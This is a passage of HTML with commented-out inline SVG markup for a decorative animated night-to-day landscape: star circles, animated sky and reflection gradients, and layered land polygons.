                  <circle fill="#FFFFFF" cx="461.001" cy="543.875" r="0.398"/>
                  <circle fill="#FFFFFF" cx="511.944" cy="503.369" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.169" cy="518.969" r="0.398"/>
                  <circle fill="#FFFFFF" cx="410.381" cy="515.149" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.891" cy="498.204" r="0.398"/>
                  <circle fill="#FFFFFF" cx="365.163" cy="496.053" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="503.53" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.351" cy="454.04" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.404" cy="423.431" r="0.398"/>
                  <circle fill="#FFFFFF" cx="374.931" cy="461.786" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="459.043" r="0.398"/>
                  <circle fill="#FFFFFF" cx="321.6" cy="512.137" r="0.398"/>
            </svg>
      </div>
  </div>-->

  <!-- sky gradient -->
  <!--<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" id="sky">
          <linearGradient id="skyGradient" x1="0%" y1="0%" x2="0%" y2="100%"> 
            
            <!-- sky zenith -->
            <stop stop-color="rgb(0,0,0)" offset="0%" id="skyZenith">
              <animate attributeName="stop-color" dur="60s" values="rgba(0,19,48,0);rgba(0,19,48,0);rgba(0,19,48,0);rgba(0,19,48,0);rgba(37,32,70,.33);rgba(69,40,92,0.67);rgba(102,44,113,1);rgba(94,112,155,1);rgba(0,137,185,1);rgba(9,127,182,1);rgba(20,116,178,1);rgba(27,106,175,1);rgba(29,101,173,1);rgba(31,96,173,1);rgba(47,100,170,1);rgba(66,119,177,1);rgba(73,119,174,1);rgba(79,120,174,1);rgba(76,101,150,1);rgba(71,82,133,0.93);rgba(59,66,108,0.78);rgba(44,49,84,0.56);rgba(27,30,60,0.33);rgba(0,19,48,0.0);rgba(0,19,48,0.0)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values="0;0;0;0;0;0;0;0;0;0;0;0;0;0;0;0.12;0.21;0.21;0.07;0.07;0;0;0;0;"
              repeatCount="indefinite" />
            </stop>

            <!-- sky mid -->
            <stop stop-color="rgb(0,0,0)" offset="0%" id="skyMid">
              <animate attributeName="stop-color" dur="60s" values="rgba(38,118,127,0.3);rgba(64,105,129,0.3);rgba(76,77,120,0.3);rgba(91,64,124,0.3);rgba(137,66,131,0.53);rgba(175,69,138,0.77);rgba(239,80,154,1);rgba(218,166,181,1);rgba(211,226,199,1);rgba(134,189,187,1);rgba(127,180,194,1);rgba(142,205,217,1)rgba(119,203,227,1);rgba(92,202,273,1);rgba(107,197,222,1);rgba(122,200,212,1);rgba(135,203,202,1);rgba(148,205,192,1);rgba(153,134,141,1);rgba(174,93,104,1);rgba(150,96,114,0.78);rgba(127,98,124,0.79);rgba(99,99,134,0.53);rgba(54,92,145,0.3);rgba(38,118,123,0.3)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values=".66;.62;.52;.52;.52;.52;.58;.66;.69;.55;.57;.77;.78;.78;.74;.74;.74;.74;.55;.56;.56;.56;.56;.56;.56;.66;"
              repeatCount="indefinite" />
            </stop>
            
            <!-- sky horizon -->
            <stop stop-color="rgb(0,0,0)" offset="100%" id="skyHorizon">
              <animate attributeName="stop-color" dur="60s" values="rgba(99,95,61,1);rgba(113,99,69,1);rgba(128,103,77,1);rgba(142,107,85,1);rgba(172,126,106,1);rgba(206,150,130,1);rgba(249,180,160,1);rgba(244,194,150,1);rgba(242,207,137,1);rgba(255,232,177,1);rgba(245,234,198,1);rgba(235,237,220,1)rgba(229,239,231,1);rgba(226,243,244,1);rgba(216,227,222,1);rgba(206,215,203,1);rgba(197,203,185,1);rgba(187,192,167,1);rgba(218,156,108,1);rgba(244,117,49,1);rgba(208,119,68,1);rgba(179,120,84,1);rgba(151,119,96,1);rgba(119,99,84,1);rgba(99,95,61,1)"
              repeatCount="indefinite" />
            </stop>
            
          </linearGradient> 
        <rect id="sky-rect" x="0" y="0" width="100%" height="100%" style="fill:url(#skyGradient)" /> 
  </svg>-->

  <!-- reflection gradient -->
  <!--<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" id="reflection">
        <linearGradient id="reflect" x1="0%" y1="0%" x2="0%" y2="100%"> 

              <!-- reflected sky horizon -->
              <stop stop-color="rgb(0,0,0)" offset="0%" id="reflectHorizon">
              <animate attributeName="stop-color" dur="60s" values="rgba(99,95,61,1);rgba(113,99,69,1);rgba(128,103,77,1);rgba(142,107,85,1);rgba(172,126,106,1);rgba(206,150,130,1);rgba(249,180,160,1);rgba(244,194,150,1);rgba(242,207,137,1);rgba(255,232,177,1);rgba(245,234,198,1);rgba(235,237,220,1)rgba(229,239,231,1);rgba(226,243,244,1);rgba(216,227,222,1);rgba(206,215,203,1);rgba(197,203,185,1);rgba(187,192,167,1);rgba(218,156,108,1);rgba(244,117,49,1);rgba(208,119,68,1);rgba(179,120,84,1);rgba(151,119,96,1);rgba(119,99,84,1);rgba(99,95,61,1)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values=".22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;"
              repeatCount="indefinite" />
              </stop>

              <!-- reflected sky mid -->
              <stop stop-color="rgb(0,0,0)" offset="50%" id="reflectMid">
              <animate attributeName="stop-color" dur="60s" values="rgba(38,118,127,0.3);rgba(64,105,129,0.3);rgba(76,77,120,0.3);rgba(91,64,124,0.3);rgba(137,66,131,0.53);rgba(175,69,138,0.77);rgba(239,80,154,1);rgba(218,166,181,1);rgba(211,226,199,1);rgba(134,189,187,1);rgba(127,180,194,1);rgba(142,205,217,1)rgba(119,203,227,1);rgba(92,202,273,1);rgba(107,197,222,1);rgba(122,200,212,1);rgba(135,203,202,1);rgba(148,205,192,1);rgba(153,134,141,1);rgba(174,93,104,1);rgba(150,96,114,0.78);rgba(127,98,124,0.79);rgba(99,99,134,0.53);rgba(54,92,145,0.3);rgba(38,118,123,0.3)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values=".62;.66;.73;.77;.87;.64;.55;.5;.47;.47;.47;.45;.45;.45;.42;.42;.45;.48;.58;.64;.64;.6;.6;.6;.6;"
              repeatCount="indefinite" />
              </stop>

              <!-- reflected sky zenith -->
              <stop stop-color="rgb(0,0,0)" offset="100%" id="reflectZenith">
              <animate attributeName="stop-color" dur="60s" values="rgba(0,19,48,0);rgba(0,19,48,0);rgba(0,19,48,0);rgba(0,19,48,0);rgba(37,32,70,.33);rgba(69,40,92,0.67);rgba(102,44,113,1);rgba(94,112,155,1);rgba(0,137,185,1);rgba(9,127,182,1);rgba(20,116,178,1);rgba(27,106,175,1);rgba(29,101,173,1);rgba(31,96,173,1);rgba(47,100,170,1);rgba(66,119,177,1);rgba(73,119,174,1);rgba(79,120,174,1);rgba(76,101,150,1);rgba(71,82,133,0.93);rgba(59,66,108,0.78);rgba(44,49,84,0.56);rgba(27,30,60,0.33);rgba(0,19,48,0.0);rgba(0,19,48,0.0)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values="1;1;1;1;1;1;1;.85;.85;.85;.85;.85;.85;.85;.85;.85;.85;.85;.9;.9;.9;.95;1;1;1;"
              repeatCount="indefinite" />
              </stop>


        </linearGradient> 
        <rect id="reflection-rect" x="0" y="0" width="100%" height="100%" style="fill:url(#reflect)" /> 
  </svg>-->
  <!-- end reflection gradient -->

  <!-- Landscape -->
 <!-- <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 539.6 174.9" enable-background="new 0 0 539.6 174.9" xml:space="preserve" id="landscape">

          <!-- Land layer 1 -->
          <polygon class="land layer1"
            fill="#F1F2F2" points="309.4,89.8 304.7,90.9 296,89.6 286.2,91 251.5,89.1 232.7,90.9 225,89.6 205.7,90.3 199.6,90.3 
            184.6,88.6 171.6,88.6 156.2,86.6 171.6,99 254.1,111.2 281.7,108.1 315.2,103.3 315.2,90.2 "/>
          
          <!-- Land layer 2 -->
          <polygon class="land layer2"  
            fill="#E6E7E8" points="301.3,96.7 297.9,94.1 294,91.2 289.6,89.2 288.3,89.9 286.7,88.7 284.9,88.7 284.4,88.1 283.2,87.9 282.1,87.2 281.4,88 280.2,88.3 279,87.5 278,85.8 276.9,84.9 275.2,82.9 273.2,80.3 272.2,80.5 271.3,80.1 269.9,81.5 269,81.4 267.9,79.3 267,78.6 266.2,77.2 265.2,77.2 264.8,78.1 263.9,78.5 263,79.3 262,79.8 259.2,83.1 257.3,84.4 256.7,85.3 254.1,87.7 252.9,87.3 252,87.5 249.5,86 248.6,86.4 247.5,86.4 245.8,88.1 244.3,87.6 243.3,87.1 241.6,88.5 240.9,88.4 240.2,88.8 239.4,88.6 238.6,91.1 237.5,93 236.6,91.8 235.5,93 234.8,93.9 233.2,93.9 231.5,95.1 229.7,95.2 227.8,96.1 
            228.4,98.8 242.1,105.5 264.4,108.1 288.4,103.8 301.7,99.1 "/>
          
          <!-- Land layer 3 -->
          <polygon class="land layer3" 
            fill="#D1D3D4" points="278.2,102.9 271.1,103.9 263.8,106.1 258.2,105.6 254,103.9 244.5,102.9 235.1,103.9 237.8,107 254.1,111.2 265.9,108.1 280.9,106.3 284.4,104 "
            />
          
          <!-- Land layer 4 -->
          <g>
            <polygon class="land layer4" 
              fill="#BCBEC0" 
              points="355.5,84.5 352,83 349.2,82.1 346.1,83.2 345.2,81.6 341.8,79.8 340.3,79.8 337.8,79.3 335.6,81.9 
              334.5,83.2 331.7,84 330.6,84.6 328.2,83 326.2,84.3 325.6,85.1 323.4,85.7 322.8,87 318.9,87 312.9,91.3 312,93.1 305.7,94.8 
              302.6,96.7 298.6,96.9 296.1,99.6 291.9,101.8 290,102.6 287.8,102.1 286,102.1 284.2,102.6 280.1,105 277.6,105 273.5,105.6 
              268.5,106.8 261.2,106.8 257.4,108.1 244.3,108.7 240.6,107.6 245.8,107.7 240.3,103.3 235.7,101.8 233,97.7 229.6,97.7 
              228.4,95.2 226.4,95.2 225,92.5 222.5,90.3 214.8,92.5 228.7,107.6 230.1,107.6 231.6,108.3 233.5,108.5 235.3,109.6 236.9,109.7 237.5,110.6 238.7,111.7 239.7,110.6 240.8,112.4 241.6,114.9 242.3,114.7 243.1,115.1 243.8,115 245.6,116.4 246.5,115.9 248.1,115.4 249.8,117.2 250.9,117.2 251.8,117.5 254.4,116 255.3,116.3 256.6,115.9 259.2,118.2 259.8,119.1 261.8,120.4 264.6,123.8 265.7,124.2 266.5,125 267.5,125.4 267.9,126.4 268.9,126.4 269.8,124.9 270.6,124.2 271.7,122.1 272.7,122 274.1,123.5 275,123 276,123.2 278.1,120.7 279.8,118.7 281,117.7 282,116 283.2,115.2 284.4,115.6 285.1,116.3 286.2,115.6 287.5,115.5 288,114.9 289.9,114.9 291.5,113.6 292.7,114.3 297.2,112.3 301.2,109.5 304.7,106.8 305,104.8 334.5,100.2 "/>
            <path class="land layer4" 
              fill="#BCBEC0" d="M187.6,90l-5.1,2.4l-2.4,0.2l-6.7-3.4l-3.8,0.6l-6.3-2.8l-7-5.2l-6.3-2.6l-3.9-1.3l-2.7,0.3l-4.9-3.4
              l-1.7,0.3l-4.2-0.3l-4.7,0.7l-2.9-1.4l-2.3,0.7L111.2,79l-2.7-0.8l-2.6,0.8h-4.7h-0.4l-3.2-1.2L96,78.2l-3.2-1.6l-3.8-0.5l-1.6,0.5 l-2.1-0.7L79.9,79l-8.4,0.7l-3.6-1.3l-3.6,1.3l-28.2,2l7.5-5.9c0,0-18.2-18-19.5-16.8c-1.4,1.2-8.9-4.2-8.9-4.2l-3.1-2.1l-4.7-0.2 L3.1,49L0,44.8l0,41.9V99l27.7,1.7l85.2,5.9l27.3,2.4l39.2-6.7l14.4-9.4l-3-2.2L187.6,90z"/>
          </g>

          <!-- Land layer 5 -->
          <g>
            <polygon class="land layer5"
              fill="#A7A9AC" points="99.5,85.9 84.8,74.3 72.2,63.4 68.4,61.3 
              55.7,62.4 35.7,87.2 18.8,77.6 13.5,75.4 10.5,72.9 7,71.4 4.3,67
              2.7,65.7 0,66.3 0,91.6 0,91.6 17.5,96.9 12.2,98.9 63.6,110.3 
              110.9,91.4 99.5,86.6 "/>
            <polygon class="land layer5" 
              fill="#A7A9AC" points="394,69.1 385.4,71.7 381.1,71.7 378.9,70 374.3,71 372.2,73.9 368.9,77.2 366,75.3 364.3,76.4 361.7,76.5 359.6,80 357.3,81.7 356.2,80.2 354.7,79.5 351.6,82.1 348.9,88.6 346,90.9 340.7,94.6 334.1,95.8 329.8,94.4 324.6,92.8 316.5,94.8 310.9,97.8 303.7,99 295.8,103 293.3,103 290.6,103.5 288.9,105.2 285.7,105.2 277.6,107.8 270.1,108.6 
              263,110.7 265.8,111 273.3,112.2 291.6,114.6 343.4,108.2 406,89.4 "/>
            <polygon class="land layer5" 
              fill="#A7A9AC" points="244.3,107.7 242.4,106.5 238.8,105.1 
              232.8,100.3 222,94.8 214,90.9 207.3,87.1 
              204.6,85.8 202.6,85.8 199.5,87.4 191.3,93.7 
              188.1,94 178.3,98.9 190.4,107.7 "/>
            <polygon class="land layer5" 
              fill="#A7A9AC" points="224,121.5 219.6,121.1 210.4,120 203.7,117.4 198,114.6 
              132.7,127.1 138.7,138.7 141.7,139.9 147.9,142.3 151.9,142.3 156.4,143.5 162.6,147.5 165.5,148.5 175.5,147.7 180.3,145.1 192.2,136.8 201.8,132.8 209.3,130.7 211.8,129.3 216,130 226.8,127.9 230.4,125.6 233.1,122.8 235.9,122.2 240.1,121.9 242.6,122.7 246.7,125.8 249.7,124.1 252.5,122 232.3,121.4 "/>
          </g>

          <!-- Land layer 6 -->
          <g>
            <polygon class="land layer6"
              fill="#939598" points="318.8,103.4 313,105 306.8,106.8 301.5,106.4 293.4,108.8 284.3,111 279.8,111 276.7,109.8 
              271.9,111 269.6,112.4 266.1,114.1 272.1,114.1 276.4,114.7 277.8,115.9 282,117.2 291.6,118 309.7,119.1 319.6,116.2 327.9,103.4 
              323.6,102.1   "/>
            <polygon class="land layer6" 
              fill="#939598" points="264.3,110 259.2,108.2 249.7,107.5 246.3,106 240,106.8 235.3,104.1 230.1,103.3 225.1,105.5 
              219.2,105.4 215.2,107.2 204.3,105.5 198.3,103.6 185.9,105.9 205.1,113.5 230.8,117.7 240.8,115 253.3,115.2 260.2,113.4 
              265.2,112.9 268.5,112   "/>
            <polygon class="land layer6" 
              fill="#939598" points="159.8,93 155.9,91.4 153,90.8 150,92.2 147.2,92.9 144,91.7 141.1,91.3 137.9,92.5 135.6,90.8 
              132.7,89.6 132.7,89.6 128.8,88.6 124.3,89.1 117.3,87.7 113.8,86.7 110.8,88.8 104.3,87.1 96.2,87.8 91.7,90.6 88.5,89.9 
              80.7,95.1 11.2,88.1 0,82.7 0,99 40.4,106.6 134.7,108.7 146.4,110.6 166,97.3 164.5,95.5  "/>
            <polygon class="land layer6"
              fill="#939598" points="522.3,30 515.3,30 512.2,32.9 507.1,37.4 505.1,35.8 502.5,35.8 492.2,38.9 488.1,42.3 477.6,44 
              472.4,46.8 467.3,51.2 463.3,55.6 462.3,56.2 458,53.4 455.5,50.5 454,47.6 450.2,46.3 447.1,44.1 442.3,46.3 440.5,48.2 
              437.5,50.5 434.4,53.8 429.6,56.6 427.8,58 425.6,58 423.8,58.8 421,58.3 418.9,57.5 416.8,57.6 414.9,56.6 412.2,55.4 409.5,56.6 
              408.2,56.2 405.1,58.4 401.4,60.9 399.9,62.4 399.3,62.7 388.6,75.7 382,80.7 366.2,90.5 346.8,97.5 356.8,98.8 388.6,94 399.3,88 
              399.3,92.8 449.2,89.6 466.7,70.9 524.7,72.6 539.5,58.3 539.5,34.2   "/>
          </g>

          <!-- Land layer 7 -->
          <g>
            <polygon class="land layer7"
              fill="#808285" points="246.7,117.6 242.6,120.7 240.1,121.4 235.9,121.1 233.1,120.5 230.4,117.8 226.8,115.6 216,113.4 
              211.8,114.1 209.3,112.8 201.8,110.7 192.2,106.8 180.3,98.6 175.5,96 165.5,95.2 162.6,96.2 156.4,100.1 151.9,101.3 147.9,101.3 
              141.7,103.6 138.7,104.8 132.7,116.3 196.9,129.4 203.7,125.9 210.4,123.3 219.6,122.2 224,121.9 232.3,122 252.5,122 249.7,119.6 
                "/>
            <path class="land layer7" 
              fill="#808285" 
              d="M372.4,119.1l0.8-0.3C372.8,118,372.3,117.2,372.4,119.1z"/>
            <path class="land layer7" 
              fill="#808285" 
              d="M373.6,119.9l-0.4-1.1l-0.1,0C373.4,119.4,373.6,119.9,373.6,119.9z"/>
            <polygon class="land layer7" 
              fill="#808285" points="449.9,72.3 446.1,70 439.2,73 435.4,75.6 432.2,80.1 425.6,82.5 421.3,85.6 419.7,86 418.3,85.6 
              412.4,82 408.5,80.7 406.5,80.7 395.4,84 382.6,93.2 378.6,92.4 373.8,91.6 365.2,96.3 348.2,94.1 339.9,92.4 330.9,96.3 
              321.9,102.3 315.3,110 315.2,110.1 310.2,116 305.3,120.4 307.1,121.6 309.8,122.3 320.6,123.2 324.5,125.5 325.9,127.8 
              326.2,129.3 327.7,128.4 331.3,128.4 338,122.8 342,124.2 350.2,124.6 356.8,123.1 358.6,124.4 366.1,115.2 367.6,120.1 
              372.1,115.2 373.3,118.8 402.4,107.2 402.6,110 425.6,97.7 426.5,98.8 458,75.7  "/>
          </g>

          <!-- Land layer 8 -->
          <g>
            <polygon class="land layer8"
              fill="#6D6E71" points="198.3,131.4 
              200.1,130.9 199.6,129.5 198.3,128.7 194.2,126.9 190.1,123.8 181.9,120.1 
              175.7,114.4 165.9,113.1 155.1,113.7 144.9,117.1 
              143.2,124.4 158.4,132.7 199.6,140.9 198.3,136.8 198.5,137.5 196.4,133.9 
              196.2,132.3 196.9,131.7   "/>
            <polygon class="land layer8" 
              fill="#6D6E71" 
              points="535.5,53.5 531.3,55.2 527.7,54.6 
              520.2,56.2 511.2,59.3 
              503.7,60 497.7,63.1 489.8,63.7 
              483.4,61.1 478.8,59 475.3,58.4 462.4,70.7 457.5,71.6 444.3,82.6 441,81.6 436.5,83.2 434,82.3 423.2,90.5 416.1,91.7 410.8,96.6 
              406.5,100.6 404.1,102.9 401.1,102.9 397.1,106.8 390.5,105.5 381.3,110.2 370.6,114.8 364.6,114.8 355.5,118.7 353.7,117.5 
              347.2,118.9 340.5,123.1 336.5,121.8 329.8,126.9 326.1,126.9 322.4,128.9 325.1,133.1 328.4,135.5 329.8,139.3 328,148.5 
              305.1,174.9 401.3,174.8 539.5,174.8 539.5,89.8 539.5,53.4   "/>
          </g>

          <!-- Land layer 9 -->
          <path class="land layer9"
            fill="#58595B" 
            d="M399.4,146.3l-9.4,0.3l-43.7-1.3l0.2-0.1l0.4-0.2l-1.4-4.5l-0.6,1.7l-0.5-1.7l-1.5,4.2l0.5,0.5l-5.6-0.2
            l0.5-0.5l0.4-0.2l-1.4-4.5l-0.4,1.2l-0.4-1.2l-1.5,4.2l0,0l-0.6,0.4l-1.1-3.3l-0.8,2.2l-0.7-2.2l-0.9,2.6l-0.5-1.7l-0.9,2.6l-0.3-1
            l-0.7,2l-0.6-1.8l-0.9,2.6l-0.5-1.7l-1,2.8l-0.3-0.9l-0.4,1.2l-0.5-1.4l-1,2.8l-0.3-0.9l-0.3,0.8l-0.4-1.1l-0.8,2.3l-0.5-1.4
            l-1.3,3.8l-0.3,0.2l-0.6-2l-0.5,1.5l-0.4-1.3l-0.5,1.4l-0.5-1.4l-0.3,0.9l-0.7-2.1l-0.8,2.3l-0.4-1.1l-0.4,1.1L314,151l-1.2,3.5
            l-0.9-2.7l-0.6,1.7l-0.2-0.8l-0.4,1.2l-0.5-1.6l-1.3,3.8l-0.9-2.9l-0.8,2.2l-0.5-1.5l-0.8,2.2l-0.4-1.4l-0.6,1.8l-0.4-1.2l-0.4,1
            l-0.3-1l-1.2,3.4l-1-3.2l-0.5,1.4l-0.6-1.8l-0.3,1l-0.2-0.6l-0.3,0.9l-0.6-1.9l-0.7,2.1l-0.6-1.9l-0.3,0.8l-0.3-1l-0.9,2.7l-0.3-1.1
            l-0.5,1.4l-1-3l-0.9,2.6l-0.4-1.2l-0.2,0.7l-0.7-2.1l-0.2,0.7l-0.3-1l-0.5,1.3l-0.6-1.8l-0.3,0.8l-0.1-0.3l-0.6,1.7l-0.9-2.7
            l-1.1,3.2l-0.3-1l-0.5,1.3l-0.6-1.7l-0.6,1.8l-0.8-2.5l-0.4,1.2l-0.1-0.4l-0.4,1.1l-0.5-1.5l-0.6,1.6l-0.8-2.5l-0.4,1.1l-0.8-2.5
            l-1.1,3.3l-0.5-1.7l-0.6,1.7l-0.5-1.4l-0.4,1.2l-0.7-2.3l-0.8,2.3l-0.7-2l-0.9,2.6l-0.4-1.2l-0.5,1.3l-0.6-1.9l-0.6,1.8l-0.3-0.9
            l-0.5,1.3L271,154l-0.9,2.5l-0.1-0.3l-0.2,0.6l-0.5-1.5l-0.9,2.5l-0.6-1.7l-0.4,1.1l-0.7-2.3l-0.4,1.1l-0.6-2l-1.2,3.6l-0.6-1.9
            l-0.5,1.5l-0.5-1.5l-0.9,2.7h-0.8l-0.9-2.7l-0.9,2.7h-0.1l-0.8-2.4l-0.7,2l-0.4-1.2l-0.3,0.9l-0.5-1.5l-0.9,2.6l-1.2-3.6l-0.7,1.9
            l-0.8-2.4l-1.4,3.9l-0.8-0.2l0,0l-1.4-4.5l-0.4,1.2l-0.5-1.5l-0.5,1.3l-0.6-1.9l-1.5,4.2l0.2,0.2l-1.3-0.2l-1.3-3.9l-0.4,1.1
            l-0.2-0.5l-0.9,2.5l-0.8-2.5l-0.3,0.9l-0.5-1.7l-0.6,1.8l-0.4-1.1l-0.5,1.5l-1.1-3.5l-1.5,4.2l0.3,0.3l-1.2-0.1l-1.3-4.1l-0.4,1.2
            l-0.8-2.4l-0.7,1.9l-0.6-1.9l-1.1,3.3l-0.7-0.4l0,0l0.4-0.2l-1.4-4.5l-1.3,3.6l-2.6-0.9l0.3-0.3l0.4-0.2l-1.4-4.5l-0.8,2.3l-0.6-2
            l-0.3,1l-0.7-2.2l-1.3,3.7l-2.7-1.7l0.2-0.2l0.4-0.2l-1.4-4.5l-0.3,0.9l-0.4-1.4l-1.3,3.8l-1.6-0.6l0.2-1.4l-0.5-0.2l0.1,0l-1.4-4.5
            l-1.2,3.4l-1-0.4l-1.3-4l-1,3l-4.9-2.1l-1.3-4l-0.8,2.2l-1.1-3.6l-0.9,2.5l-2.7-3.5l-3.3-3.9l-0.3-0.1l-1.3-4.1l-0.9,2.5l-0.6-1.8
            l-0.6,1.7l-5.4-2.6l-0.8-0.3l-0.4-1.1l-0.3,0.7L181,122l-0.4,1.1l-0.2-0.7l-0.5,1.5l-0.3-0.1l-0.6-1.9l-0.5,1.5l-4.2-1.6l-0.8-2.5
            l-0.7,2l-0.9-2.9l-0.4,1.2l-0.6-2l-0.8,2.4l-0.6-1.9l-0.8,2.2l-0.7-2.2l-0.5,1.4L167,118l-0.6,1.8l-0.3-1.1l-0.5,1.3l-0.4-1.1
            l-0.2,0.5l-0.5-1.5l-1,2.9l-0.4-1.3l-0.4,1l-0.4-1.4l-0.6,1.7l-0.6-1.9l-0.2,0.5l-0.2-0.7l-1,2.9l-0.4-1.4l-0.6,1.8l-0.8-2.5l-1,2.8
            l-0.3-1l-1.3,3.6l-0.3-1.1l-0.6,1.8l-0.4-1.4l-0.3,0.9l-0.8-2.4l-0.4,1l-0.8-2.5l-0.3,1l-0.5-0.7l-0.6-2.6l-1.2-2.8l-0.6-0.5
            l0.1-0.1l0.2-0.5l-0.9-2.8l-0.8,2.2l-1.9-1.7l-3.3-0.6l-0.7-1.1l0.1-0.5l-1.3-3.9l-1,2.9l-1.2-0.4l-0.2-0.3l0.6-0.6l0.2-0.7
            l-1.3-3.9l-0.8,2.3l-0.6-1.7l-0.9,2.5l-0.9-0.4l0.2-0.5l-1.3-3.9l-0.5,1.4v2.2L132,105l-1.5-4.4l-0.9,2.6l-0.7-2.2l-1.4,4.1h-0.7
            l-2.1-2.4l-1.5-4.4l-1.2,3.4l-0.8-0.3l-6,0.5h-8.9l-5.1-2.4h-5.1l-1,0.1l-1.1-3.3l-0.5,1.4l-0.5-1.4l-0.8,2.3l-0.8-2.5l-1.4,3.9
            l-0.6,0l-1.3-3.9l-1,2.9l-1.2-3.7l-1.3,3.8l-1.6-1.8l-7-3.7l-28.9-1.6L41,95.2l-3.9,1.5l-13,1.5l-6.8,3.1L0,114.2v60.7l539.5-0.1
            v-30.8L399.4,146.3z M309.7,158.3l-1.4,0.2l0.7-0.7l0.4-0.2l-0.3-0.8l1.1,1.1l0.3-0.3l0.1,0.1L309.7,158.3z M312.9,156.5l0.1-0.1
            l0.4-0.2l-0.1-0.4l0.3,0.3L312.9,156.5z"/>

          <!-- Land layer 10 -->
          <polygon class="land layer10"
            fill="#414042"
            points="539.5,111.5 534,73.8 529.8,85.9 526.8,76.6 522.8,88.1 520.4,80.8 516.7,91.3 514,83 510.3,93.8 
            507.7,85.8 502,102.2 497.6,88.7 493.3,100.9 489.9,90.5 488.4,94.6 486.5,88.7 482.9,99.1 481.1,93.8 480,97 477.9,90.5 473.9,102 
            472.8,98.6 470.9,104 468.4,96.5 463.8,109.6 460,97.9 456.9,106.9 454.9,100.8 453,106.1 451,99.7 447.1,110.9 445.4,105.8 
            444.4,108.8 442.3,102.5 440.2,108.6 439,105 436.7,111.8 434.5,105 431.4,113.9 430.1,110 427.6,117.2 426.4,113.4 425.5,115.9 
            423.8,110.7 422.6,114 420.8,108.5 417,119.5 415.9,116.2 414.6,119.8 413.6,116.8 412.1,121.3 409.5,113.4 408.2,117 406.9,112.8 
            403.9,121.2 402.8,117.6 399.7,126.6 398.4,122.7 398,124 394.3,112.8 389.2,127.5 387.7,123 386.4,126.9 385.5,124.1 382.7,132.2 
            381.6,129 380.9,131 380.2,128.7 379.2,131.3 378.2,128 376.7,132.2 374.8,126.4 372.7,132.5 370.9,127.1 368.5,134.1 367.5,131 
            365.9,135.5 364.1,130 363,133.3 361.2,128 358.7,135.4 357.6,132 355.7,137.4 353.9,131.7 353.1,133.9 352.5,132 350.8,137.1 
            350.1,135.1 348,141.1 347.2,138.5 346.6,140.3 346.2,139.1 344.5,143.8 343.2,139.7 342.9,140.6 342.2,138.5 341,142.1 
            339.4,137.5 337.3,143.6 335.5,138.1 332.7,146.3 331.9,143.8 329.2,151.3 327.3,146.9 323.8,155 321.9,150.8 321.2,152.5 
            320.1,150.1 318.3,154.3 317.5,152.5 316,155.9 314.6,152.5 314,153.8 313,151.6 311,156.3 309.4,152.5 307.8,156.2 307.2,155 
            304.8,160.6 302.6,155.6 300.5,160.5 299.3,157.8 298.2,160.3 297.6,158.9 295.7,163.2 294.8,161.1 292.7,166.1 289.5,158.9 
            288.8,160.4 287.8,158 285.1,164.1 283.4,160.2 281.5,164.8 279.2,159.6 278.4,161.4 276.7,157.6 274.4,163 273.2,160.2 
            271.1,165.2 267.3,156.7 265.1,162 261.4,153.7 260,157 259.4,155.6 257.4,160.2 255.6,156.2 254.1,159.8 250.7,152.1 248,158.5 
            245.2,152.1 243.3,156.4 242.2,153.7 240.3,158 238.8,153.3 238.2,155 236,148.5 233.1,157.1 230.7,149.7 229.4,153.6 226.8,145.7 
            226.2,147.5 225.4,144.9 222.8,152.3 219.3,141.6 217.2,147.6 213.9,137.5 211.5,144.5 209.8,139.4 207.9,144.7 207.5,143.3 
            206.5,146 203.7,137.5 200.8,145.9 199.9,143.3 197.3,150.9 194.6,142.7 190.2,155.3 186.3,143.3 184.1,149.5 181.4,141.3 
            177.2,153.5 176.1,150.1 175.1,152.8 170.7,139.4 166.8,150.5 164.1,142 162.9,145.4 160,136.5 159,139.5 156.8,132.7 154.6,139 
            151.4,129.4 149.8,134.2 148.2,129.4 146.2,135.2 145.2,132.2 144.5,134.3 142.3,127.6 141.3,130.7 139.9,126.4 139.2,128.3 
            137.5,122.8 135.9,127.5 134,121.9 134,121.9 133.9,121.6 132.7,125.1 132.7,125.7 132.4,126.6 129.6,117.9 125.3,130.2 
            101.3,125.3 96.9,111.9 95.7,115.3 93.7,109.2 91.9,114.6 90.1,109.2 85.7,122.1 21.9,109 16.9,93.9 15.2,98.9 13.4,93.4 12.5,96 
            11,91.2 9.6,95.3 8.9,93.4 7.3,98.2 6.3,95.1 5.7,96.5 4.2,91.8 2.8,96 0.7,89.7 0,91.6 0,114.2 0,118.7 0,174.8 539.6,174.8 "/>

          <!-- Land layer 11 -->
          <g>
            <path class="land layer11"
              fill="#232323"
              d="M538.5,14.6c-1.4-0.8-2.8-1.4-3.1-1.3c-0.9,0.3-0.3,1.7,1,2.3l1.3,0.6l-1.2,0.1c-0.6,0.1-1.3,0.3-1.4,0.6
              c-0.2,0.5,0.9,1.1,1.5,0.7c0.2-0.1,0.4,0,0.4,0.2c0,0.2,0.3,0.4,0.8,0.4c0.6,0,0.6,0.1,0.2,0.2c-0.5,0.2-0.4,0.4,0.4,0.9l1,0.6
              l-1.8,0.3c-1.9,0.3-2.3,0.9-1.2,1.6c0.4,0.3,0.9,0.3,1.4,0.1c0.5-0.2,1.3-0.2,1.8-0.1v-6.8C539.2,15,538.9,14.8,538.5,14.6z"/>
            <path class="land layer11"
              fill="#232323"
              d="M537,30.8c0,0.7,1.4,0.8,2.2,0.2c0.1-0.1,0.2-0.2,0.3-0.3V29c-0.4,0.3-0.9,0.7-1.6,0.9
              C537.4,30.2,537,30.6,537,30.8z"/>
            <path class="land layer11"
              fill="#232323"
